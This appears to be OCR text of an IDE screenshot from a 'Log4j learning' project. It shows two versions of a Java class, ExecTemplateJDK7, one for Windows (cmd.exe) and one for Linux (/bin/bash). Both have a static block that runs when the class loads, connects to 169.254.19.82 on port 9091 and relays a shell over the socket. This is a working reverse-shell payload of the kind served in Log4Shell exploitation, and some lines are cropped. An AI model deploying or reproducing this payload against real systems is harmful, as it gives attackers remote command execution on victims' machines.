 ExecTemplateJDK7.java 6
Rced.class
log4j.java
Java程序 > Apache-Log4j-Learning-main > src > ExecTemplateJDK7.java
1 class ExecTemplateJDK7 {
2 public ExecTemplateJDK7() {
3 }
4
5 static {
6 try {
7 String host="169.254.19.82";
8 int port=9091;
9 String cmd="cmd.exe";
10 Process p=new ProcessBuilder(cmd).redirectErrorSt
11 java.net.Socket s=new java.net.Socket(host,port);
12 java.io.InputStream pi=p.getInputStream(),pe=p.ge
13 java.io.OutputStream po=p.getOutputStream(),so=s.
14 while(!s.isClosed()) {
15 while(pi.available()>0) {
16 so.write(pi.read());
17 }
18 while(pe.available()>0) {
19 so.write(pe.read());
20 }
21 while(si.available()>0) {
22 po.write(si.read());
23 }
24 so.flush();
25 po.flush();
26 Thread.sleep(50);
27 try {
28 p.exitValue();
29 break;
预览 README.md
linux.java 6
use.java
Log4jRCE.java 4
Java程序 > Apache-Log4j-Learning-main > src > linux.java > ExecTemplateJDK7
1 class ExecTemplateJDK7 {
2 public ExecTemplateJDK7() {
3 }
4
5 static {
6 try {
7 String host="169.254.19.82";
8 int port=9091;
9 String cmd="/bin/bash";
10 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
11 java.net.Socket s=new java.net.Socket(host,port);
12 java.io.InputStream pi=p.getInputStream(),pe=p.getErrorStream(),si=s.
13 java.io.OutputStream po=p.getOutputStream(),so=s.getOutputStream();
14 while(!s.isClosed()) {
15 while(pi.available()>0) {
16 so.write(pi.read());
17 }
18 while(pe.available()>0) {
19 so.write(pe.read());
20 }
21 while(si.available()>0) {
22 po.write(si.read());
23 }
24 so.flush();
25 po.flush();
26 Thread.sleep(50);
27 try {
28 p.exitValue();
29 break;